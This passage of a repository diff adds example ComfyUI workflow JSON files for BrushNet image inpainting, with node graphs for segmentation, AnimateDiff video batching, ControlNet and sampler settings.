"IMAGE", "type": "IMAGE", "links": [4, 13, 22], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": null, "shape": 3}, {"name": "INT", "type": "INT", "links": null, "shape": 3}], "properties": {"Node name for S&R": "VHS_LoadImagesPath"}, "widgets_values": {"directory": "./output/", "image_load_cap": 6, "skip_first_images": 0, "select_every_nth": 1, "choose folder to upload": "image", "videopreview": {"hidden": false, "paused": false, "params": {"frame_load_cap": 6, "skip_first_images": 0, "filename": "./output/", "type": "path", "format": "folder", "select_every_nth": 1}}}}, {"id": 5, "type": "GroundingDinoSAMSegment (segment anything)", "pos": [997, 71], "size": [352.79998779296875, 122], "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "sam_model", "type": "SAM_MODEL", "link": 2}, {"name": "grounding_dino_model", "type": "GROUNDING_DINO_MODEL", "link": 3}, {"name": "image", "type": "IMAGE", "link": 4}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": [14, 23], "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "GroundingDinoSAMSegment (segment anything)"}, "widgets_values": ["burger", 0.3]}, {"id": 17, "type": "MaskToImage", "pos": [1424, 90], "size": {"0": 210, "1": 26}, "flags": {}, "order": 10, "mode": 0, "inputs": [{"name": "mask", "type": "MASK", "link": 23}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [24], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "MaskToImage"}}, {"id": 16, "type": "PreviewImage", "pos": [782, 255], "size": [379.2693328857422, 273.5831527709961], "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 22}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 18, "type": "PreviewImage", "pos": [1734, 90], "size": [353.90962829589853, 245.8631393432617], "flags": {}, "order": 12, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 24}], "properties": {"Node name for S&R": "PreviewImage"}}], "links": [[2, 6, 0, 5, 0, "SAM_MODEL"], [3, 4, 0, 5, 1, "GROUNDING_DINO_MODEL"], [4, 2, 0, 5, 2, "IMAGE"], [6, 8, 0, 9, 0, "MODEL"], [7, 10, 0, 9, 4, "BRMODEL"], [8, 8, 1, 11, 0, "CLIP"], [9, 8, 1, 12, 0, "CLIP"], [10, 11, 0, 9, 5, "CONDITIONING"], [11, 12, 0, 9, 6, "CONDITIONING"], [12, 8, 2, 9, 1, "VAE"], [13, 2, 0, 9, 2, "IMAGE"], [14, 5, 1, 9, 3, "MASK"], [15, 9, 0, 13, 0, "MODEL"], [16, 9, 1, 13, 1, "CONDITIONING"], [17, 9, 2, 13, 2, "CONDITIONING"], [18, 9, 3, 13, 3, "LATENT"], [19, 13, 0, 14, 0, "LATENT"], [20, 14, 0, 15, 0, "IMAGE"], [21, 8, 2, 14, 1, "VAE"], [22, 2, 0, 16, 0, "IMAGE"], [23, 5, 1, 17, 0, "MASK"], [24, 17, 0, 18, 0, "IMAGE"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/BrushNet_image_batch.png
ADDED

|
Git LFS Details
|
example/BrushNet_image_big_batch.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 21, "last_link_id": 29, "nodes": [{"id": 6, "type": "SAMModelLoader (segment anything)", "pos": [329, 68], "size": {"0": 347.8758239746094, "1": 58}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "SAM_MODEL", "type": "SAM_MODEL", "links": [2], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "SAMModelLoader (segment anything)"}, "widgets_values": ["sam_vit_h (2.56GB)"]}, {"id": 4, "type": "GroundingDinoModelLoader (segment anything)", "pos": [324, 175], "size": {"0": 361.20001220703125, "1": 58}, "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "GROUNDING_DINO_MODEL", "type": "GROUNDING_DINO_MODEL", "links": [3], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "GroundingDinoModelLoader (segment anything)"}, "widgets_values": ["GroundingDINO_SwinT_OGC (694MB)"]}, {"id": 14, "type": "VAEDecode", "pos": [2049, 464], "size": {"0": 210, "1": 46}, "flags": {}, "order": 14, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 19}, {"name": "vae", "type": "VAE", "link": 21}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [20], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 15, "type": "PreviewImage", "pos": [2273, 575], "size": {"0": 394.86773681640625, "1": 360.6271057128906}, "flags": {}, "order": 15, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 20}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 13, "type": "KSampler", "pos": [1709, 576], "size": {"0": 315, "1": 262}, "flags": {}, "order": 13, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 15}, {"name": "positive", "type": "CONDITIONING", "link": 16}, {"name": "negative", "type": "CONDITIONING", "link": 17}, {"name": "latent_image", "type": "LATENT", "link": 18}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [19], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [0, "fixed", 20, 8, "euler", "normal", 1]}, {"id": 17, "type": "MaskToImage", "pos": [1424, 90], "size": {"0": 210, "1": 26}, "flags": {}, "order": 10, "mode": 0, "inputs": [{"name": "mask", "type": "MASK", "link": 23}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [24], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "MaskToImage"}}, {"id": 18, "type": "PreviewImage", "pos": [1734, 90], "size": [353.9096374511719, 246], "flags": {}, "order": 12, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 24}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 20, "type": "ADE_UseEvolvedSampling", "pos": [829, 579], "size": {"0": 315, "1": 118}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 26, "slot_index": 0}, {"name": "m_models", "type": "M_MODELS", "link": null}, {"name": "context_options", "type": "CONTEXT_OPTIONS", "link": 27}, {"name": "sample_settings", "type": "SAMPLE_SETTINGS", "link": null}], "outputs": [{"name": "MODEL", "type": "MODEL", "links": [25], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "ADE_UseEvolvedSampling"}, "widgets_values": ["autoselect"]}, {"id": 21, "type": "VHS_LoadVideoPath", "pos": [337, 275], "size": [315, 238], "flags": {}, "order": 2, "mode": 0, "inputs": [{"name": "meta_batch", "type": "VHS_BatchManager", "link": null}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [28, 29], "shape": 3, "slot_index": 0}, {"name": "frame_count", "type": "INT", "links": null, "shape": 3}, {"name": "audio", "type": "VHS_AUDIO", "links": null, "shape": 3}, {"name": "video_info", "type": "VHS_VIDEOINFO", "links": null, "shape": 3}], "properties": {"Node name for S&R": "VHS_LoadVideoPath"}, "widgets_values": {"video": "./input/AnimateDiff.mp4", "force_rate": 0, "force_size": "Disabled", "custom_width": 512, "custom_height": 512, "frame_load_cap": 0, "skip_first_frames": 0, "select_every_nth": 1, "videopreview": {"hidden": false, "paused": false, "params": {"frame_load_cap": 0, "skip_first_frames": 0, "force_rate": 0, "filename": "./input/AnimateDiff.mp4", "type": "path", "format": "video/mp4", "select_every_nth": 1}}}}, {"id": 5, "type": "GroundingDinoSAMSegment (segment anything)", "pos": [997, 71], "size": {"0": 352.79998779296875, "1": 122}, "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "sam_model", "type": "SAM_MODEL", "link": 2}, {"name": "grounding_dino_model", "type": "GROUNDING_DINO_MODEL", "link": 3}, {"name": "image", "type": "IMAGE", "link": 28}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": [14, 23], "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "GroundingDinoSAMSegment (segment anything)"}, "widgets_values": ["tree", 0.3]}, {"id": 19, "type": "ADE_StandardStaticContextOptions", "pos": [335, 557], "size": {"0": 317.4000244140625, "1": 198}, "flags": {}, "order": 3, "mode": 0, "inputs": [{"name": "prev_context", "type": "CONTEXT_OPTIONS", "link": null}, {"name": "view_opts", "type": "VIEW_OPTS", "link": null}], "outputs": [{"name": "CONTEXT_OPTS", "type": "CONTEXT_OPTIONS", "links": [27], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "ADE_StandardStaticContextOptions"}, "widgets_values": [8, 4, "pyramid", false, 0, 1]}, {"id": 11, "type": "CLIPTextEncode", "pos": [838, 808], "size": {"0": 388.26751708984375, "1": 88.82723999023438}, "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 8}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [10], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["mountains"], "color": "#232", "bgcolor": "#353"}, {"id": 12, "type": "CLIPTextEncode", "pos": [833, 966], "size": {"0": 393.06744384765625, "1": 101.02725219726562}, "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 9}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [11], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": [""], "color": "#322", "bgcolor": "#533"}, {"id": 10, "type": "BrushNetLoader", "pos": [332, 1013], "size": {"0": 315, "1": 82}, "flags": {}, "order": 4, "mode": 0, "outputs": [{"name": "brushnet", "type": "BRMODEL", "links": [7], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "BrushNetLoader"}, "widgets_values": ["brushnet/random_mask.safetensors", "float16"]}, {"id": 8, "type": "CheckpointLoaderSimple", "pos": [319, 822], "size": {"0": 404.79998779296875, "1": 98}, "flags": {}, "order": 5, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [26], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [8, 9], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [12, 21], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["SD15/realisticVisionV60B1_v51VAE.safetensors"]}, {"id": 9, "type": "BrushNet", "pos": [1279, 577], "size": {"0": 315, "1": 226}, "flags": {}, "order": 11, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 25}, {"name": "vae", "type": "VAE", "link": 12}, {"name": "image", "type": "IMAGE", "link": 29, "slot_index": 2}, {"name": "mask", "type": "MASK", "link": 14}, {"name": "brushnet", "type": "BRMODEL", "link": 7}, {"name": "positive", "type": "CONDITIONING", "link": 10}, {"name": "negative", "type": "CONDITIONING", "link": 11}], "outputs": [{"name": "model", "type": "MODEL", "links": [15], "shape": 3, "slot_index": 0}, {"name": "positive", "type": "CONDITIONING", "links": [16], "shape": 3, "slot_index": 1}, {"name": "negative", "type": "CONDITIONING", "links": [17], "shape": 3, "slot_index": 2}, {"name": "latent", "type": "LATENT", "links": [18], "shape": 3, "slot_index": 3}], "properties": {"Node name for S&R": "BrushNet"}, "widgets_values": [1, 0, 10000]}], "links": [[2, 6, 0, 5, 0, "SAM_MODEL"], [3, 4, 0, 5, 1, "GROUNDING_DINO_MODEL"], [7, 10, 0, 9, 4, "BRMODEL"], [8, 8, 1, 11, 0, "CLIP"], [9, 8, 1, 12, 0, "CLIP"], [10, 11, 0, 9, 5, "CONDITIONING"], [11, 12, 0, 9, 6, "CONDITIONING"], [12, 8, 2, 9, 1, "VAE"], [14, 5, 1, 9, 3, "MASK"], [15, 9, 0, 13, 0, "MODEL"], [16, 9, 1, 13, 1, "CONDITIONING"], [17, 9, 2, 13, 2, "CONDITIONING"], [18, 9, 3, 13, 3, "LATENT"], [19, 13, 0, 14, 0, "LATENT"], [20, 14, 0, 15, 0, "IMAGE"], [21, 8, 2, 14, 1, "VAE"], [23, 5, 1, 17, 0, "MASK"], [24, 17, 0, 18, 0, "IMAGE"], [25, 20, 0, 9, 0, "MODEL"], [26, 8, 0, 20, 0, "MODEL"], [27, 19, 0, 20, 2, "CONTEXT_OPTIONS"], [28, 21, 0, 5, 2, "IMAGE"], [29, 21, 0, 9, 2, "IMAGE"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/BrushNet_image_big_batch.png
ADDED

|
example/BrushNet_inpaint.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 61, "last_link_id": 117, "nodes": [{"id": 12, "type": "PreviewImage", "pos": [2049, 50], "size": {"0": 523.5944213867188, "1": 547.4853515625}, "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 92}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 56, "type": "VAEDecode", "pos": [1805, 54], "size": {"0": 210, "1": 46}, "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 91}, {"name": "vae", "type": "VAE", "link": 97}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [92, 95], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 57, "type": "BlendInpaint", "pos": [1532, 734], "size": {"0": 315, "1": 122}, "flags": {}, "order": 10, "mode": 0, "inputs": [{"name": "inpaint", "type": "IMAGE", "link": 95}, {"name": "original", "type": "IMAGE", "link": 94}, {"name": "mask", "type": "MASK", "link": 117}], "outputs": [{"name": "image", "type": "IMAGE", "links": [96], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": null, "shape": 3}], "properties": {"Node name for S&R": "BlendInpaint"}, "widgets_values": [10, 10]}, {"id": 58, "type": "PreviewImage", "pos": [2052, 646], "size": {"0": 509.60009765625, "1": 539.2001953125}, "flags": {}, "order": 11, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 96}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 49, "type": "CLIPTextEncode", "pos": [698, 274], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 4, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 78}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [104], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["closeup photo of white goat head"], "color": "#232", "bgcolor": "#353"}, {"id": 47, "type": "CheckpointLoaderSimple", "pos": [109, 40], "size": {"0": 481, "1": 158}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [103], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [78, 80], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [97, 109], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["realisticVisionV60B1_v51VAE.safetensors"]}, {"id": 1, "type": "LoadImage", "pos": [101, 386], "size": {"0": 470.19439697265625, "1": 578.6854248046875}, "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [94, 112], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": null, "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["test_image2 (1).png", "image"]}, {"id": 53, "type": "LoadImageMask", "pos": [612, 638], "size": {"0": 315, "1": 318}, "flags": {}, "order": 2, "mode": 0, "outputs": [{"name": "MASK", "type": "MASK", "links": [116, 117], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "LoadImageMask"}, "widgets_values": ["test_mask2 (1).png", "red", "image"]}, {"id": 45, "type": "BrushNetLoader", "pos": [49, 238], "size": {"0": 576.2000122070312, "1": 104}, "flags": {}, "order": 3, "mode": 0, "outputs": [{"name": "brushnet", "type": "BRMODEL", "links": [110], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "BrushNetLoader"}, "widgets_values": ["brushnet/random_mask.safetensors", "float16"]}, {"id": 59, "type": "BrushNet", "pos": [1088, 46], "size": {"0": 315, "1": 246}, "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 103, "slot_index": 0}, {"name": "vae", "type": "VAE", "link": 109}, {"name": "image", "type": "IMAGE", "link": 112}, {"name": "mask", "type": "MASK", "link": 116}, {"name": "brushnet", "type": "BRMODEL", "link": 110}, {"name": "positive", "type": "CONDITIONING", "link": 104}, {"name": "negative", "type": "CONDITIONING", "link": 105}, {"name": "clip", "type": "PPCLIP", "link": null}], "outputs": [{"name": "model", "type": "MODEL", "links": [102], "shape": 3, "slot_index": 0}, {"name": "positive", "type": "CONDITIONING", "links": [108], "shape": 3, "slot_index": 1}, {"name": "negative", "type": "CONDITIONING", "links": [107], "shape": 3, "slot_index": 2}, {"name": "latent", "type": "LATENT", "links": [106], "shape": 3, "slot_index": 3}], "properties": {"Node name for S&R": "BrushNet"}, "widgets_values": [0.8, 0, 10000]}, {"id": 50, "type": "CLIPTextEncode", "pos": [700, 444], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 5, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 80}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [105], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["text, grass, deformed, pink, blue, horns"], "color": "#322", "bgcolor": "#533"}, {"id": 54, "type": "KSampler", "pos": [1449, 44], "size": {"0": 315, "1": 262}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 102}, {"name": "positive", "type": "CONDITIONING", "link": 108}, {"name": "negative", "type": "CONDITIONING", "link": 107}, {"name": "latent_image", "type": "LATENT", "link": 106, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [91], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [0, "fixed", 20, 5, "euler_ancestral", "normal", 1]}], "links": [[78, 47, 1, 49, 0, "CLIP"], [80, 47, 1, 50, 0, "CLIP"], [91, 54, 0, 56, 0, "LATENT"], [92, 56, 0, 12, 0, "IMAGE"], [94, 1, 0, 57, 1, "IMAGE"], [95, 56, 0, 57, 0, "IMAGE"], [96, 57, 0, 58, 0, "IMAGE"], [97, 47, 2, 56, 1, "VAE"], [102, 59, 0, 54, 0, "MODEL"], [103, 47, 0, 59, 0, "MODEL"], [104, 49, 0, 59, 5, "CONDITIONING"], [105, 50, 0, 59, 6, "CONDITIONING"], [106, 59, 3, 54, 3, "LATENT"], [107, 59, 2, 54, 2, "CONDITIONING"], [108, 59, 1, 54, 1, "CONDITIONING"], [109, 47, 2, 59, 1, "VAE"], [110, 45, 0, 59, 4, "BRMODEL"], [112, 1, 0, 59, 2, "IMAGE"], [116, 53, 0, 59, 3, "MASK"], [117, 53, 0, 57, 2, "MASK"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/BrushNet_inpaint.png
ADDED

|
Git LFS Details
|
example/BrushNet_with_CN.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 60, "last_link_id": 115, "nodes": [{"id": 54, "type": "VAEDecode", "pos": [1868, 82], "size": {"0": 210, "1": 46}, "flags": {}, "order": 12, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 91}, {"name": "vae", "type": "VAE", "link": 92}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [93], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 12, "type": "PreviewImage", "pos": [1624, 422], "size": {"0": 523.5944213867188, "1": 547.4853515625}, "flags": {}, "order": 13, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 93}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 56, "type": "ControlNetLoader", "pos": [-87, -117], "size": {"0": 437.9234313964844, "1": 79.99897766113281}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "CONTROL_NET", "type": "CONTROL_NET", "links": [96], "shape": 3}], "properties": {"Node name for S&R": "ControlNetLoader"}, "widgets_values": ["control-scribble.safetensors"]}, {"id": 57, "type": "LoadImage", "pos": [415, -339], "size": {"0": 315, "1": 314}, "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [97], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": null, "shape": 3}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["test_cn.png", "image"]}, {"id": 49, "type": "CLIPTextEncode", "pos": [411, 23], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "clip", "type": 